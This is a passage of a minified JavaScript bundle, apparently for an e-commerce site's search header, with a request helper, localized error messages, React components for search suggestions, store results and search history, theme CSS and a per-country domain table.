i=function(e){t?t(e):o(e)},c=function(e){n?n(e):a(e)},u=function(t){if(!s(t.ret)||!0!==e.needLogin)return c(t);d(function(){return f(e,i,c)},r)};if("undefined"!=typeof lib&&lib.mtop)return p(),f(e,i,u);c("lib is not defined, please check out lib-mtop.js has been loaded")})}},config:function(e,t){"undefined"!=typeof lib&&lib.mtop&&("string"==typeof e?(j[e]=t,lib.mtop.config[e]=t):(j=m({},lib.mtop.config,e),lib.mtop.config=m({},lib.mtop.config,e)))},setDomain:function(e){Object.assign(j,e)},RESPONSE_TYPE:S};t.default=H;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(j,"configObj","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(x,"__bl","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(A,"regionID","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(D,"language","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(C,"currentDomain","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(S,"RESPONSE_TYPE","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(k,"noop","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(P,"APPKEY","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(o,"getQueryParams","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(a,"isDaily","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(i,"isWindVaneEnv","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(L,"NEED_LOGIN_RESPONSE","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(c,"getLoginHost","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(u,"isRedMart","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(s,"needLogin","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(l,"fetchBottomData","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(d,"gotoLogin","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(f,"requestByH5Mtop","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(_,"isFullObject","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(p,"getDomain","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(h,"getAppKey","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(g,"getSecurityHeaderParams","/cloud/source_code/src/utils/mtop.js"),__REACT_HOT_LOADER__.register(H,"default","/cloud/source_code/src/utils/mtop.js"))}()},function(e,t,n){"use strict";function r(e){var t=e&&e.length&&e[0].split("::");return-1!==e[0].indexOf("FAIL_SYS")||-1!==e[0].indexOf("SYSTEM_ERROR")||-1!==e[0].indexOf("UNKNOWN_FAIL_CODE")||-1!==e[0].indexOf("TIMEOUT")?{key:t[0],displayMessage:o()}:t&&t[1]?{key:t[0],displayMessage:t[1]}:{key:e[0],displayMessage:o()}}function o(){var e=(0,a.getEnv)({short:!0}),t=e.language,n=t||"en";return n=n.toLowerCase().split("-")[0],i[n]}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var a=n(3),i={en:"Network error, please try again later",id:"Kesalahan jaringan, coba lagi nanti",ms:"Ralat rangkaian, sila cuba lagi kemudian",th:"\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e02\u0e2d\u0e07\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e02\u0e48\u0e32\u0e22\u0e42\u0e1b\u0e23\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e43\u0e19\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07",vi:"L\u1ed7i m\u1ea1ng, vui l\xf2ng th\u1eed l\u1ea1i sau"};!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(i,"LANS","/cloud/source_code/src/utils/mtopHelper.js"),__REACT_HOT_LOADER__.register(r,"formatMtopRet","/cloud/source_code/src/utils/mtopHelper.js"),__REACT_HOT_LOADER__.register(o,"getI18nErrorText","/cloud/source_code/src/utils/mtopHelper.js"))}()},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.SuggestList=void 0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),l=r(s),d=n(36),f=(r(d),n(39)),_=r(f),p=n(41),h=r(p),g=n(45),m=r(g),y=t.SuggestList=function(e){function t(){return o(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),u(t,[{key:"handleHighlightQueryInString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.query,n=void 0===t?"":t,r=e.toUpperCase().indexOf(n.toUpperCase());if(-1!==r){var o=e.substr(0,r),a=e.substr(r,n.length),i=e.substr(r+n.length);return a=a.charAt(0).toUpperCase()+a.slice(1),a.length<e.length?l.default.createElement("span",null,o,l.default.createElement("b",null,a),i):l.default.createElement("span",null,l.default.createElement("b",null,a))}return e}},{key:"render",value:function(){var e=this,t=this.props,n=t.items,r=t.catalogPrefix,o=t.catalogPath,a=t.onClickByItem,i=(t.query,t.selectedSuggestionIndex),u=t.resetSelectedSuggestion;return Array.isArray(n)&&n.length?l.default.createElement("div",{className:m.default["suggest-list"]},n.map(function(t,n){var s=t.model.displayText||t.model.query,d=c({},t.model,{className:"suggest-item",key:"suggest-item-"+n,catalogPrefix:r,catalogPath:o,onClickByItem:a,displayText:s,index:n});switch(t.type){case"nt-auction_tag":case"nt-common":return l.default.createElement(_.default,c({},d,{title:e.handleHighlightQueryInString(s),target:e.props.target,resetSelectedSuggestion:u,selectedSuggestion:i===n}));case"laz_dx_search_sap_dropdown_store":return l.default.createElement(h.default,c({key:"suggest-item-"+n},t,{target:e.props.target}))}return null})):null}}]),t}(s.Component),b=y;t.default=b;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(y,"SuggestList","/cloud/source_code/src/components/SuggestList/index.jsx"),__REACT_HOT_LOADER__.register(b,"default","/cloud/source_code/src/components/SuggestList/index.jsx"))}()},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),l=r(s),d=n(2),f=r(d),_=n(4),p=n(38),h=r(p),g=function(e){function t(){return o(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),u(t,[{key:"handleClick",value:function(e){var t=this.props,n=t.onClickByItem,r=t.displayText,o=t.url;n&&n(r,o)}},{key:"sendStat",value:function(){var e=this.props,t=e.displayText,n=e.userQuery;window.dataLayer=window.dataLayer||[],dataLayer.push({event:"SiS_Impressions",arguments:{searchTerm:n,storeName:t}})}},{key:"render",value:function(){var e=this.props,t=e.displayText,n=e.photo_url,r=e.className,o=e.userQuery,a=e.index,i=e.url,u=e.catalogPrefix,s=(0,_.appendQuery)(u+i,c({},f.default.defaultParams,{sis_suggestion_click:t+","+o,from:"suggest_sis",sugg:o+"_"+a+"_1"})),d=[h.default["suggest-shop"]];return r&&d.push(h.default[r]),l.default.createElement("a",{className:d.join(" "),href:s,onClick:this.handleClick.bind(this),"exp-tracking":"suggest-official-store"},l.default.createElement("img",{className:h.default["suggest-shop__image"],src:n,alt:t}),l.default.createElement("span",{className:h.default["suggest-shop__title"]},t))}},{key:"componentDidMount",value:function(){this.sendStat()}}]),t}(s.Component),m=g;t.default=m;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(g,"SuggestShop","/cloud/source_code/src/components/SuggestShop/index.jsx"),__REACT_HOT_LOADER__.register(m,"default","/cloud/source_code/src/components/SuggestShop/index.jsx"))}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default="/* \u9876\u90e8\u5bfc\u822a \u80cc\u666f\u8272 */\n#topActionHeaderWrapper {\n  background: #2173FF;\n}\n\n#topActionHeader {\n  background: #2173FF;\n}\n\n/* nav menu \u4e0d\u9700\u8981 */\n#topActionHeaderWrapper .lzd-site-nav-menu.lzd-site-nav-menu-active {\n  display: none;\n}\n\n/* \u4fee\u6539\u9876\u90e8\u5feb\u6377\u94fe\u63a5 */\n#topActionLinks {\n  background: white;\n}\n\n\n/* \u4fee\u6539 form \u8868\u5355\u6837\u5f0f */\n#topActionHeader .logo-bar-content .lzd-nav-search form a[class*='search-box__button'] {\n  background: transparent url(https://img.lazcdn.com/us/media/b0fe3caef726b87ea9a9d05619a08fda-25-24.svg) no-repeat center;\n}\n\n#topActionHeader input#q {\n  border-radius: 8px;\n  background-color: white;\n}\n\n/* \u9690\u85cf\u6389\u70ed\u641c\u8bcd */\n#topActionHeader form + div[class*='hotBorder'] {\n  display: none;\n}\n\n\n/* \u6e05\u7406\u641c\u7d22\u6846\u5916\u90e8\u80cc\u666f\u8272 */\n#topActionHeader .lzd-header .lzd-nav-search {\n  background: initial;\n}\n\n/* \u4fee\u6539\u8d2d\u7269\u8f66\u6837\u5f0f */\n#topActionHeader .lzd-nav-cart a .cart-icon {\n  background-image: url(https://img.lazcdn.com/us/media/8b5452a0aa942eec5412521b604cbe90-26-23.svg);\n}\n\n#topActionHeader .lzd-nav-cart {\n  vertical-align: super;\n}\n\n/* \u5bf9\u9f50 \u539f\u672c logo */\n#topActionHeader .lzd-logo-bar .logo-bar-content .lzd-logo-content a[data-spm=\"dhome\"] {\n  position: absolute;\n  left: -100px;\n  height: 40px;\n  line-height: 40px;\n}\n\n/* \u6e20\u9053\u6d4b logo */\n#biz-logo {\n  position: absolute;\n  left: 48px;\n  font-size: 21px;\n  font-weight: 700;\n  color: white;\n  display: inline-block;\n  height: 40px;\n  line-height: 35px;\n}\n"},function(e,t){e.exports={"suggest-shop":"suggest-shop--30fW","suggest-shop__image":"suggest-shop__image--HbSs","suggest-shop__title":"suggest-shop__title--2K6U"}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),l=r(s),d=n(1),f=r(d),_=n(2),p=r(_),h=n(4),g=n(40),m=r(g),y=function(e){function t(e){o(this,t);var n=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={hover:!1},n}return i(t,e),u(t,[{key:"handleClick",value:function(e,t){var n=this.props,r=n.onClickByItem,o=n.displayText;r&&r(o,e)}},{key:"render",value:function(){var e=this,t=this.props,n=t.title,r=t.query,o=t.className,a=t.catalogPrefix,i=t.catalogPath,u=t.clickTrackInfo,s=t.index,d=t.selectedSuggestion,_=[m.default["suggest-common"]];o&&_.push(m.default[o]);var g=i+"?"+f.default.stringify(c({q:r},(0,h.genChannelParam)())),y=(0,h.appendQuery)(a+g,c({},p.default.defaultParams,{from:"suggest_normal",sugg:r+"_"+s+"_1",clickTrackInfo:u}));return l.default.createElement("a",{className:_.join(" "),style:{color:d||this.state.hover?"#f36d00":"#212121"},href:y,onClick:this.handleClick.bind(this,g),referrerPolicy:"origin",target:this.props.target,onMouseEnter:function(){e.setState({hover:!0}),e.props.resetSelectedSuggestion()},onMouseLeave:function(){e.setState({hover:!1}),e.props.resetSelectedSuggestion()}},l.default.createElement("div",{className:m.default["suggest-item-content"]},n),l.default.createElement("img",{className:m.default["suggest-item-open"],src:"https://lzd-img-global.slatic.net/us/media/39bc9a63526ff263735d426d1f8d928d-22-22.png",width:"14px",height:"14px"}))}}]),t}(s.Component),b=y;t.default=b;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(y,"SuggestCommon","/cloud/source_code/src/components/SuggestCommon/index.jsx"),__REACT_HOT_LOADER__.register(b,"default","/cloud/source_code/src/components/SuggestCommon/index.jsx"))}()},function(e,t){e.exports={"suggest-common":"suggest-common--2KmE","suggest-item-content":"suggest-item-content--20px","suggest-item-open":"suggest-item-open--3kia"}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return Array.isArray(e)?e:Array.from(e)}function a(e){var t=e.result||{},n=t.headTitle,r=t.items;return r&&0!==r.length?c.default.createElement("div",{className:p.default["dropdown-store-index"]},c.default.createElement("div",{className:p.default["dropdown-store-divider"]}),c.default.createElement("div",{className:p.default["dropdown-store-cell"]+" "+p.default["dropdown-store-hd"]},n),r.map(function(t,n){return c.default.createElement("a",{href:g(t.clickUrl),className:p.default["dropdown-store-cell"],key:t.title+"-"+n,target:e.target},c.default.createElement("div",{className:p.default["cell-content"]},c.default.createElement(h,{className:p.default["cell-icon"],src:t.icon,width:"25px",height:"25px"}),c.default.createElement("span",{className:p.default["cell-title"]},t.title),t.badgeList&&t.badgeList.length>0&&t.badgeList.map(function(e,t){return e.iconUrl&&c.default.createElement(h,{key:e.iconUrl+"-"+t,className:p.default["cell-badge"],width:"auto",height:"13px",src:e.iconUrl,noCover:!0})})),c.default.createElement(h,{className:p.default["cell-open"],src:"//lzd-img-global.slatic.net/us/media/39bc9a63526ff263735d426d1f8d928d-22-22.png",width:"14px",height:"14px",noCover:!0}))})):null}Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var i=n(0),c=r(i),u=n(3),s=n(42),l=r(s),d=n(43),f=r(d),_=n(44),p=r(_),h=function(e){return e.noCover?c.default.createElement("img",e):c.default.createElement("div",{className:e.className+" "+p.default.cusImg},c.default.createElement("img",e),c.default.createElement("div",{className:p.default.cusImgCover}))},g=function(e){if(!e)return"";var t=(0,u.getEnv)(),n=t.regionID,r=void 0===n?"SG":n,a="www."+(0,f.default)(l.default,[(r||"SG").toLocaleUpperCase(),"domain"]),i=e.split("/"),c=o(i),s=c[0];c[1],c[2];return s+"//"+a+"/"+c.slice(3).join("/")};!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(h,"Image","/cloud/source_code/src/components/DropdownStore/index.jsx"),__REACT_HOT_LOADER__.register(g,"formatURL","/cloud/source_code/src/components/DropdownStore/index.jsx"),__REACT_HOT_LOADER__.register(a,"DropdownStore","/cloud/source_code/src/components/DropdownStore/index.jsx"))}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"default",function(){return r});var r={ID:{id:"360",lang:["id","en"],langShort:["id","en"],currency:"IDR",domain:"lazada.co.id",regionID:"ID"},MY:{id:"458",currency:"MYR",lang:["en-MY","ms","zh"],langShort:["en","ms","zh"],domain:"lazada.com.my",regionID:"MY"},PH:{id:"608",currency:"PHP",lang:["en-PH"],langShort:["en"],domain:"lazada.com.ph",regionID:"PH"},SG:{id:"702",currency:"SGD",lang:["en-SG","zh"],langShort:["en","zh"],domain:"lazada.sg",regionID:"SG"},TH:{id:"764",currency:"THB",lang:["th","en"],domain:"lazada.co.th",regionID:"TH"},VN:{id:"704",currency:"VND",lang:["vi","en"],domain:"lazada.vn",regionID:"VN"},BD:{id:"050",currency:"BDT",lang:["en-BD","bn-BD"],langShort:["en","bn"],domain:"daraz.com.bd",regionID:"BD"},LK:{id:"144",currency:"LKR",lang:["en-LK","si-LK"],langShort:["en","si"],domain:"daraz.lk",regionID:"LK"},MM:{id:"104",currency:"MMK",lang:["en-MM","my-MM"],langShort:["en","my"],domain:"shop.com.mm",regionID:"MM"},NP:{id:"524",currency:"NPR",lang:["en-NP","ne-NP"],langShort:["en","ne"],domain:"daraz.com.np",regionID:"NP"},PK:{id:"586",currency:"PKR",lang:["en-PK","ur-PK"],langShort:["en","ur"],domain:"daraz.pk",regionID:"PK"}}},function(e,t,n){(function(t){function n(e,t){return null==e?void 0:e[t]}function r(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function o(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function a(){this.__data__=ge?ge(null):{}}function i(e){return this.has(e)&&delete this.__data__[e]}function c(e){var t=this.__data__;if(ge){var n=t[e];return n===W?void 0:n}return le.call(t,e)?t[e]:void 0}function u(e){var t=this.__data__;return ge?void 0!==t[e]:le.call(t,e)}function s(e,t){return this.__data__[e]=ge&&void 0===t?W:t,this}function l(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function d(){this.__data__=[]}function f(e){var t=this.__data__,n=E(t,e);return!(n<0)&&(n==t.length-1?t.pop():pe.call(t,n,1),!0)}function _(e){var t=this.__data__,n=E(t,e);return n<0?void 0:t[n][1]}function p(e){return E(this.__data__,e)>-1}function h(e,t){var n=this.__data__,r=E(n,e);return r<0?n.push([e,t]):n[r][1]=t,this}function g(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function m(){this.__data__={hash:new o,map:new(he||l),string:new o}}function y(e){return R(this,e).delete(e)}function b(e){return R(this,e).get(e)}function v(e){return R(this,e).has(e)}function O(e,t){return R(this,e).set(e,t),this}function E(e,t){for(var n=e.length;n--;)if(H(e[n][0],t))return n;return-1}function T(e,t){t=D(t,e)?[t]:x(t);for(var n=0,r=t.length;null!=e&&n<r;)e=e[k(t[n++])];return n&&n==r?e:void 0}function w(e){return!(!M(e)||S(e))&&(I(e)||r(e)?fe:ee).test(P(e))}function j(e){if("string"==typeof e)return e;if(N(e))return ye?ye.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function x(e){return ve(e)?e:be(e)}function R(e,t){var n=e.__data__;return C(t)?n["string"==typeof t?"string":"hash"]:n.map}function A(e,t){var r=n(e,t);return w(r)?r:void 0}function D(e,t){if(ve(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!N(e))||($.test(e)||!Y.test(e)||null!=t&&e in Object(t))}function C(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}function S(e){return!!ue&&ue in e}function k(e){if("string"==typeof e||N(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function P(e){if(null!=e){try{return se.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function L(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(B);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i),i};return n.cache=new(L.Cache||g),n}function H(e,t){return e===t||e!==e&&t!==t}function I(e){var t=M(e)?de.call(e):"";return t==K||t==G}function M(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function z(e){return!!e&&"object"==typeof e}function N(e){return"symbol"==typeof e||z(e)&&de.call(e)==V}function F(e){return null==e?"":j(e)}function U(e,t,n){var r=null==e?void 0:T(e,t);return void 0===r?n:r}var B="Expected a function",W="__lodash_hash_undefined__",q=1/0,K="[object Function]",G="[object GeneratorFunction]",V="[object Symbol]",Y=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,$=/^\w*$/,J=/^\./,Q=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,X=/[\\^$.*+?()[\]{}|]/g,Z=/\\(\\)?/g,ee=/^\[object .+?Constructor\]$/,te="object"==typeof t&&t&&t.Object===Object&&t,ne="object"==typeof self&&self&&self.Object===Object&&self,re=te||ne||Function("return this")(),oe=Array.prototype,ae=Function.prototype,ie=Object.prototype,ce=re["__core-js_shared__"],ue=function(){var e=/[^.]+$/.exec(ce&&ce.keys&&ce.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),se=ae.toString,le=ie.hasOwnProperty,de=ie.toString,fe=RegExp("^"+se.call(le).replace(X,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_e=re.Symbol,pe=oe.splice,he=A(re,"Map"),ge=A(Object,"create"),me=_e?_e.prototype:void 0,ye=me?me.toString:void 0;o.prototype.clear=a,o.prototype.delete=i,o.prototype.get=c,o.prototype.has=u,o.prototype.set=s,l.prototype.clear=d,l.prototype.delete=f,l.prototype.get=_,l.prototype.has=p,l.prototype.set=h,g.prototype.clear=m,g.prototype.delete=y,g.prototype.get=b,g.prototype.has=v,g.prototype.set=O;var be=L(function(e){e=F(e);var t=[];return J.test(e)&&t.push(""),e.replace(Q,function(e,n,r,o){t.push(r?o.replace(Z,"$1"):n||e)}),t});L.Cache=g;var ve=Array.isArray;e.exports=U}).call(t,n(10))},function(e,t){e.exports={"dropdown-store-index":"dropdown-store-index--35Pn","dropdown-store-divider":"dropdown-store-divider--1n8P","dropdown-store-cell":"dropdown-store-cell--106A","dropdown-store-hd":"dropdown-store-hd--2WKj","cell-icon":"cell-icon--3YCW","cell-title":"cell-title--1ay9","cell-badge":"cell-badge--1hXi","cell-open":"cell-open--r3Pv","cell-content":"cell-content--kDN7",cusImg:"cusImg--eqjr",cusImgCover:"cusImgCover--E372"}},function(e,t){e.exports={"suggest-list":"suggest-list--3Tm8","suggest-item":"suggest-item--2hTG"}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),l=r(s),d=n(6),f=n(2),_=r(f),p=n(4),h=n(47),g=r(h),m=function(e){function t(){return o(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),u(t,[{key:"handleClick",value:function(e,t,n){var r=this.props.onClickByItem;r&&r(e,t)}},{key:"render",value:function(){var e=this,t=this.props,n=t.title,r=t.items,o=void 0===r?[]:r,a=t.clearHistory,i=t.intl,u=t.catalogPrefix;return Array.isArray(o)&&o.length?l.default.createElement("div",{className:g.default.history},l.default.createElement("div",{className:g.default.history__header},l.default.createElement("div",{className:g.default.history__title},n),l.default.createElement("div",{className:g.default.history__action,onClick:a},i.formatMessage("las_search_clear"))),l.default.createElement("div",{className:g.default.history__list},o.map(function(t,n){var r=t.title,o=t.url,a=(0,p.appendQuery)(u+o,c({},_.default.defaultParams,{from:"search_history",sugg:r+"_"+n+"_1"}));return l.default.createElement("a",{className:g.default.history__item,key:"history-item-"+n,href:a,onClick:function(t){return e.handleClick(r,o,t)},referrerPolicy:"origin",target:e.props.target},r)}))):null}}]),t}(s.Component),y=(0,d.injectIntl)(m);t.default=y;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(m,"SearchHistory","/cloud/source_code/src/components/SearchHistory/index.jsx"),__REACT_HOT_LOADER__.register(y,"default","/cloud/source_code/src/components/SearchHistory/index.jsx"))}()},function(e,t){e.exports={history:"history--3vTn",history__header:"history__header--1E-C",history__title:"history__title--3rTR",history__action:"history__action--1FTv",history__list:"history__list--33EO",history__item:"history__item--1rg8"}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),d=n(0),f=r(d),_=n(5),p=r(_),h=n(49),g=r(h),m=n(50),y=r(m),b=function(e){function t(e){i(this,t);var n=c(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));n.handleChange=function(){return n.__handleChange__REACT_HOT_LOADER__.apply(n,arguments)},n.saveInput=function(){return n.__saveInput__REACT_HOT_LOADER__.apply(n,arguments)};var r="checked"in e?e.checked:e.defaultChecked;return n.state={checked:r},n}return u(t,e),l(t,[{key:"__saveInput__REACT_HOT_LOADER__",value:function(){return this.__saveInput__REACT_HOT_LOADER__.apply(this,arguments)}},{key:"__handleChange__REACT_HOT_LOADER__",value:function(){return this.__handleChange__REACT_HOT_LOADER__.apply(this,arguments)}},{key:"componentWillReceiveProps",value:function(e){"checked"in e&&this.setState({checked:e.checked})}},{key:"focus",value:function(){this.input.focus()}},{key:"blur",value:function(){this.input.blur()}},{key:"__handleChange__REACT_HOT_LOADER__",value:function(e){var t=this.props;t.disabled||("checked"in t||this.setState({checked:e.target.checked}),t.onChange({target:s({},t,{checked:e.target.checked}),stopPropagation:function(){e.stopPropagation()},preventDefault:function(){e.preventDefault()}}))}},{key:"__saveInput__REACT_HOT_LOADER__",value:function(e){this.input=e}},{key:"render",value:function(){var 